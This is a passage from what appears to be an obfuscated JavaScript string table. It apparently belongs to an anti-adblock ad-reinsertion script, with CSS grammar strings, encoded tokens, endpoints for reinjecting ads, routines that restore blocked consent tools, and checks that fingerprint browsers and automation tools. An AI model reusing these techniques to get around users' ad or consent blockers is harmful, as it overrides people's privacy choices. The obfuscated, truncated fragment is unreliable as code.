","httpEquiv","gpt-nextmillenium","configurable","phantomjs","CSSStyleDeclaration","nextState","releaseCursor","createAuctionNonce",'link[rel="icon"]',"encodeId","timestamp","_parent","always|[anchors-valid||anchors-visible||no-overflow]","dogdrip.net","<relative-real-selector-list>","padding-top","rem","middle","removeEventListener","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","] by [","ChromeDriverw","profile.recoverCMP","getProperty","denied","/npm-monitoring","&height=","Timeout.","nullable","div#contents","<color>","searchParams","sepia( <number-percentage> )","deg","Property","fixed","wrong contentWindow","getTargetingKeys","forceBraces","rlh","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","3778408KNdDhQ","upright|rotate-left|rotate-right","consumeUntilLeftCurlyBracketOrSemicolon","light|dark|<integer [0,∞]>","document.head.appendChild, removeChild, childNodes","iframe negotiate: safari/firefox timeout configured. timeout: ","initMain","postMessage","baseline|sub|super|<svg-length>","(function(){","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Unexpected combinator","sizes","reserved2Input","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","eventStatus","<media-query-list>","as_debug",", scrollY: ","appendScriptElementAsync","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","sendBeacon","<\/script>","iframe","getPropertyValue","Nth","any","getWrapper","/negotiate/v4/css?passcode=","Type","[<age>? <gender> <integer>?]","[<geometry-box>|no-clip]#","_mappings","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","errorTrace","Bad syntax reference: ","urlFilter","infinite|<number>","parseSourceMapInput","isSafari","data-skip-protect-name","ZmthZA==","[none|start|end|center]{1,2}","AtrulePrelude","documentElementKeys","lvb","ivt","isDelim","mediaType","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","__fxdriver_unwrapped","leftComparison","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","parseContext",'" is a required argument.',"fill|contain|cover|none|scale-down","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","coupang-dynamic","__esModule","<compound-selector>#","Promise","rotateX( [<angle>|<zero>] )","c3ZtbQ==","read-only|read-write|write-only","AtruleDescriptor","dvh","ORDERED_NODE_ITERATOR_TYPE","XMLHttpRequest.onreadystatechange","__fpjs_d_m","text/html","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","start|end|center|justify|distribute","Forward report url to engineers","ident-token","dvw","grippers|none","_array","addAtrule_","getConsentMetadata","Enum","originalHostname","FontFace","slot","lvmax","as_inmobi_cmp_host","7d518f02","window.top.apstag.runtime.callCqWrapper","domain switch: ignore","none|element|text","not","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Hyphen minus","cfdc6c77","getBidResponses","recover_cmp_active","vendor","normal|[fill||stroke||markers]","setImmediate","[recoverTcfCMP] __tcfloaded_cache","value","<'border-top-style'>","Element_classList","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","hasFocus","HyphenMinus is expected","728","getElementsByTagName","forEachToken","boolean","' not supported","nextNonWsCode","none|discard-before||discard-after||discard-inner","s.amazon-adsystem.com","startColumn","none|<transform-list>","Function.prototype.bind is undefined","<'container-name'> [/ <'container-type'>]?","semicolon-token","children","chrome","position","<combinator>? <complex-real-selector>","matchType","lookupOffsetNonSC","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","lvw","isBlocked","SupportsDeclaration","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","query","document.documentElement.clientWidth, clientHeight","getVersion","randomize","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Selector","fxios/","Not supported insert-rule | rule: ","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","setSource","can't access user-agent","[historical-ligatures|no-historical-ligatures]","<angle-percentage>{1,2}","[none|<dashed-ident>]#","data:","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","counter( <counter-name> , <counter-style>? )","scaleX( [<number>|<percentage>] )","` structure definition","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","pluginsArray","gpt-geniee","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>"," |  ","<bg-size>#","terms","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","ping","lastChanged","xhr.onreadystatechange not set","Unknown type","tokenType","<mask-reference>#","sourceMapURL could not be parsed","get","page_referrer","auto|both|start|end|maximum|clear","[none|<custom-ident>]#","WhiteSpace","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","<'border-bottom-right-radius'>",'{"type": "tag", "marshalled": "<html></html>"}',"<color>&&<color-stop-angle>?","\n  ","<line-style>{1,4}","should_apply_gdpr","Terminate - not apply","JSON","decorator","text_ad","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","<'max-inline-size'>","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","useragent","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","adsense","modifier","[<layer-name>#|<layer-name>?]","is_ads_blocked","insertRule","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","none|<image>|<mask-source>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","bidsBackHandler","aditude","cmp_blocked","AV1 codec is not supported. Video negotiation will be suppressed.","picrew.me","wdioElectron","auto|isolate","Name is expected","/analytics?host=","':' <ident-token>|':' <function-token> <any-value> ')'","dvmin","6d29821e","$1   ","electron","af8d5326","[jis78|jis83|jis90|jis04|simplified|traditional]","reload","Operator","ms. Setting timeout to ","AdShield API","<length-percentage>|min-content|max-content|auto","as_","connection","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","0d677ebc-1f69-4f65-bda7-2e402eb202d5","return","padding-bottom","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","document.getElementsByClassName","mimeTypes","onabort","__webdriver_evaluate","cssText","gpt-adpushup","scanSpaces","referrer","eof","none|[<svg-length>+]#","internet_explorer","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","pub_300x250","ndtvprofit.com","toUpperCase","[native code]","WebKitMediaKeys","join","botd","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","intersectionRatio","Blocked prebid request for ","status","none|auto|[<string> <string>]+","_ignoreInvalidMapping","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Failed to detect bot","<family-name>#","content_area","outerHTML","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","auto|none|preserve-parent-color","as_last_moved","dvmax","no-limit|<integer>","gpt-rubicon","raider.io","stroke","bind","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Number, dimension, ratio or identifier is expected","Too many question marks","isTcStringResolved","responseText","[<'animation-range-start'> <'animation-range-end'>?]#","<predefined-rgb> [<number>|<percentage>|none]{3}","removeItem","gpt-ima","circle( [<shape-radius>]? [at <position>]? )","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","start|end|center|justify|distribute|stretch","<'pause-before'> <'pause-after'>?","Combinator is expected","cssWideKeywordsSyntax","[Bot] bot UA detected, ua=","/widgets.html","20030107","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","peek","3rd-party xhr abort","startsWith","getBoundingClientRect","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","block","<page-margin-box-type> '{' <declaration-list> '}'","100%"," cmp...","cursor","<number>|<percentage>|none","DisallowEmpty","getUserIds","reserved1Output","xPath","5686040QHwtlW","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","svmax","notificationPermissions signal unexpected behaviour","<'right'>","UserAgent","Layer","PerformanceEntry","dark","ContentWindow not found","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Google","[<box>|border|padding|content]#","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","opacity( [<number-percentage>] )","offset","ric","rng","padding-right","<keyframes-name>","<masking-mode>#","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","fromSetString","clean","reportToSentry","cmVzZXJ2ZWQySW5wdXQ=","Parentheses","NodeList","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","defineOutOfPageSlot","start","ac-","ellipse( [<shape-radius>{2}]? [at <position>]? )","addMapping","cmd","Terminate - non-adblock","RunPerfTest","umogames.com","//# sourceURL=mediation.js","maxViewportWidth","HTMLFormElement","computeSourceURL","writeln","<repeat-style>#","matchAtrulePrelude","none|circle|disc|square","innerHeight","auto|<length>",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"webkit","XXX","string-token","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[<length>|<number>]{1,4}","<single-animation-iteration-count>#","Brian Paul","firefox","<'margin-inline'>","heartbeat","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","window.Notification is undefined","0|1","HTMLLinkElement","fromEntries","   ","[row|column]||dense","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","sign( <calc-sum> )","[<integer>&&<symbol>]#","/report","as-extra","normalize","lastScrollY","sourceRoot","is_cmp_blocked_finally","<symbol> <symbol>?","<'flex-shrink'>","area",".gamezop.com","ignore|stretch-to-fit","[auto? [none|<length>]]{1,2}","none|strict|content|[[size||inline-size]||layout||style||paint]","players","<bg-clip>#","mousemove","body > a > div > div > img","body","constructor","String or url() is expected","mismatchLength","'.' <ident-token>","matched","none|auto|textfield|menulist-button|<compat-auto>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","https://t.html-load.com","<media-not>|<media-and>|<media-or>|<media-in-parens>","edl","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","all|<custom-ident>","wrong googletag.pubads()","Blob","eatIdent","custom-ident","[Profile Handler]","reinsert","defineSlot","https://fb.html-load.com","str","SYN_URG","cef","ad01","toStringTag","safari/firefox iframe timeout","hoyme.jp","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","visibility:","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","PluginArray","idFilter","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","<time>#","[-token","<'margin-top'>","<'margin-inline-start'>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ar-yahoo-v1","max-width","__lastWatirConfirm","<any-value>","floor","invalid protect-id prefix: ","<'padding-left'>{1,2}","FeatureRange","toSetString","economy|exact","HTMLScriptElement","Number sign is not allowed","nowrap|wrap|wrap-reverse","upward","unshift","true","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Unexpected end of input","function","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","MessageEvent","slotRequested","<keyframe-selector># { <declaration-list> }","substringToPos","Semicolon or block is expected","document.classList.remove not work","className","recovery","containerId","eventName","tb|rl|bt|lr",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"auto||<ratio>","auto|grayscale","<'margin'>","endsWith","SyntaxReferenceError","HTMLAnchorElement","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","content-box|padding-box|border-box","as-revalidator","align-items","Mesa OffScreen",'" is not in the set.',"none|auto","sleipnir/","RENDERER","Failed to load profile: ","isVisibleContent","[[auto|<length-percentage>]{1,2}]#","charAt","AddMatchOnce","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","assign","webdriverio","auto|none|scrollbar|-ms-autohiding-scrollbar","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","even","exports","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","lastChild","lookupOffset","marker-start","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","div","raptive","tri",";<\/script>","/favicon.png?","que","/negotiate/script-set-value?passcode=","url(","auto|<length-percentage>","<'inset-block-start'>","scrollHeight","cookie","none|[<shape-box>||<basic-shape>]|<image>","relevantmagazine.com","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","readystatechange","letemsvetemapplem.eu","extra","Failed to decode protect-url: url is empty","type","adlib","number-token","MediaQuery","_sourceRoot","center|start|end|self-start|self-end|flex-start|flex-end","polarbyte","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","cqh","onError","scrollY","Expect a number","nextCharCode","Negotiate async ads retry(","decodeURI","none|<filter-function-list>","string-try-catch","midhudsonnews.com","dotted|solid|space|<string>","https://07c225f3.online","findWsEnd","[<function-token> <any-value>? )]|[( <any-value>? )]","run","document.classList.contains","OWptYW53eXF4MHM1NHp1dG82aA==","<'cue-before'> <'cue-after'>?","<'border-width'>||<'border-style'>||<color>","--\x3e","<'padding-left'>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","last_bfa_at","class","normal|<number>|<length>|<percentage>","memoryLimitThreshold","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","atan2( <calc-sum> , <calc-sum> )","def",'" failed. One or more unexpected results received.',"/filter-fingerprint","edgios","<percentage>?&&<image>","closest","split","normal|reset|<number>|<percentage>","../","botKind","setHTMLUnsafe","eachMapping","none|[x|y|block|inline|both] [mandatory|proximity]?","content-box|padding-box|border-box|fill-box|stroke-box|view-box","detect","Inventory.reinsert","awesomium","invert(","parentElement","adfit","Scope","/favicon.ico?","/negotiate/v4/iframe?passcode=","BatteryManager","checkAtruleDescriptorName","pub_300x250m","start|center|end|justify","forsal.pl","unhandled exception","prod"," | value: ","input","element display none important","Map","attributeFilter","/negotiate/v3/xhr?passcode=","as_inventories","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","<'border-width'>","inmobi","Unsupported version: ","clip-path","domain switched","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","iframe ready timeout (fetch finish) ","from|to|<percentage>|<timeline-range-name> <percentage>","cover|contain|entry|exit|entry-crossing|exit-crossing","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<custom-property-name>","acos( <calc-sum> )","leader( <leader-type> )","_sources","-moz-calc(","div#contents > span#ads","/negotiate/v4/video?width=","<combinator>? <complex-selector>","URLSearchParams","reset","scroll|fixed|local","iframe negotiate: onLoad, elapsed: ","svi","Destroying blocked slots : ","auto|balance|stable|pretty","iterations","auto|[over|under]&&[right|left]?","/negotiate/v4/fetch?passcode=","skip","copyScriptElement","defineProperty","<'border-top-color'>{1,2}","<relative-real-selector>#","expression","ensureInit","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","xhr_defer","WebGLRenderingContext.getParameter is not a function","<length>","https://ad-delivery.net/px.gif?ch=1","odd","consumeUntilBalanceEnd","atob","stack","abs( <calc-sum> )","Unknown at-rule descriptor","normal|strong|moderate|none|reduced","/cdn/adx/open/integration.html","googletag cmd unshift failed : ","coachjs","<integer>&&<symbol>","ariaLabel","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","Match","navigator.connection is undefined","isOriginalCmpBlocked","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","label","view( [<axis>||<'view-timeline-inset'>]? )","[recoverTcfCMP] __tcfloaded_cache set. Value: ","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","x-frame-width","Y29rcQ==","Unknown node type: ","set","api.ootoo.co.kr","Negotiate async ads v4 failed: ","_WEBDRIVER_ELEM_CACHE","Element_removeAttribute","<color>+|none","addEventListener","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","supports","\n  syntax: ","getElementById","<simple-selector>#","onParseError","raw","isBalanceEdge","sin( <calc-sum> )","Vertical line is expected","onmessage","&error=","[<bg-layer> ,]* <final-bg-layer>","reduceRight","HTMLSourceElement","saturate( <number-percentage> )","_Selenium_IDE_Recorder","sourcesContent","<composite-style>#","always|auto|avoid","&url=","blockIVT","[auto|<integer>]{1,3}","knowt.com","as-empty-bidder","Window","https://example.com/","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","layer(","none|<angle>|[x|y|z|<number>{3}]&&<angle>","code","ports","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<'justify-self'>|anchor-center","/view","data-bypass-check-","negotiate_v4_fail_test","Iframe got ready in ","checkAtrulePrelude","banner_ad","cWJ1dw==","pubads","placeholders","pointer-events","error","[Bot] bot detected, botKind=","window.process is","href","tcloaded","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","iframe negotiate: configure message timeout: ","<script>window.parent.postMessage('","body > a > div > div > div","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","done","<'max-block-size'>","__as_rej","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","rotateZ( [<angle>|<zero>] )","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|always|avoid|left|right|recto|verso","wrap|none","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","message","gpt-adapex","Window_setInterval","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","img_dggnaogcyx5g7dge2a9x2g7yda9d","document - find element","cqi","<'min-width'>","getOwnPropertyNames","setAttributeNS","url( <string> <url-modifier>* )|<url-token>","ZWhvcg==","Terminate - bot detected","svb","throw","as_domain","parseFloat","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","invalid protect-id key: ","decode","isNaN","navigator","normal|<percentage>","Math","requestBids","svh","70164MZhScH","currentScript","buildID","ybar","N is expected","gamezop.com","collect","<pseudo-page>+|<ident> <pseudo-page>*","scroll( [<axis>||<scroller>]? )","window.parent.parent.confiant.services().onASTAdLoad","search","toArray","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<number>|<dimension>|<ident>|<ratio>","responseType","( <media-condition> )|<media-feature>|<general-enclosed>","alphaStr","normal|<feature-tag-value>#","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","insertAdjacentElement","anonymous","<alpha-value>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Condition",'":[{"id":"',"unprotect","<length>|<percentage>","matchProperty","<calc-value> ['*' <calc-value>|'/' <number>]*","ratio","_names","auto|<integer>{1,3}","fromSourceMap","css","ADNXSMediation","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","webdriver","Generic","HTMLCanvasElement.getContext is not a function","promise","selenium-evaluate","deep","command","absolute","data-bypass-check-transform","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","userLanguage","snigel","none|all|[digits <integer>?]","<number-zero-one>","ADS_FRAME","Terminate - IVT blocked","light","only","<angle-percentage>","Worker","kind","auto|stable&&both-edges?","</pre>","AtKeyword","284226LgEIXw","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<svg-length>","normal|italic|oblique <angle>{0,2}","result","matchMedia","Blocked prebid request error for ","element-not-selector","test/view/passed","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","async","<'border-top-width'>","width-greater-than","false","https://","[auto|alphabetic|hanging|ideographic]","requestAnimationFrame","GeneralEnclosed","Counter","mustExcludeStrings","EventTarget_addEventListener","permission","createObjectURL","normal|italic|oblique <angle>?","findIndex","json","bmxvYw==","math-random","finally","ltr|rtl","outerHeight","as_console","3rd-party fetch unexpected response","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","Failed to load website due to adblock: ","Keyword","__$webdriverAsyncExecutor","auto|all|none","callback","naturalHeight","9999","<'inset-inline'>","none|manual|auto","intervalId","none|<length>","body > div > span > div > iframe","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","auto|from-font|[under||[left|right]]","object-keys","loaded","no purpose 1 consent","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","function-token","[AdBlockDetector] Snippet adblock detected","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","toJSON","sticky","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","coupang","[<length-percentage>|top|center|bottom]#","[( <scope-start> )]? [to ( <scope-end> )]?","yahoo-mail-v1","boolean-expr","<html","v7.4.61","default|menu|tooltip|sheet|none","auto? [none|<length>]","<time>|none|x-weak|weak|medium|strong|x-strong","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<length-percentage>","Blocked slot define: [","getTokenStart","reject","singleNodeValue","gazetaprawna.pl","enableInNonAdBlock","not <media-in-parens>","getDetections","MSG_ACK","color( <colorspace-params> [/ [<alpha-value>|none]]? )","gpt-minutemedia","a24xZWhvNmZqYnI0MHB4YzlpMnE=","['~'|'|'|'^'|'$'|'*']? '='","Hex digit is expected","text_ads","path( [<fill-rule> ,]? <string> )","fromArray","is_acceptable_ads_blocked","flags","[discretionary-ligatures|no-discretionary-ligatures]","d2VneWpwenV4MzhxMmE5dm1pZm90","DocumentFragment","replaceChild","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","lazyload","dpi","iterateNext","<attachment>#","object","general-enclosed","<percentage>","check","border","cache_is_blocking_ads",".umogames.com","circle|ellipse",'" as-key="',"<number [0,∞]> [/ <number [0,∞]>]?","checkAtruleName","justify-content","<percentage>|<length>","Percent sign is expected","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|bullets|numbers|words|spell-out|<counter-style-name>","<blend-mode>|plus-lighter","ms, fetchElapsed: ","ad.doorigo.co.kr","isInAdIframe","invert( <number-percentage> )","calc(","else","getLocationFromList","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","none|proximity|mandatory","Headers","lookupTypeNonSC","pageview","tokens","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","numeric-only|allow-keywords","wechat","<'position-try-order'>? <'position-try-fallbacks'>","fonts.googleapis.com","initLogMessageHandler","https://s.html-load.com","cap","parseFromString","nextUntil","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","analytics","__uspapiLocator","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<single-animation-play-state>#","walk","mode","<forgiving-selector-list>","%%%INV_CODE%%%","usedJSHeapSize","delim-token","sent","<'grid-row-gap'> <'grid-column-gap'>?","low","ACK_INVISIBLE","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","SYN","document.querySelectorAll","push","inventory_id","link","</head><body></body></html>","aXRoYw==","nightmarejs","(prefers-color-scheme: dark)","Element_id","hash-token","isParentsDisplayNone","flat|preserve-3d","fmget_targets","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","getNode","scrolling","__lastWatirPrompt","Combinator","requestNonPersonalizedAds","startOffset","<'top'>{1,4}","<'margin-left'>{1,2}","<media-in-parens> [and 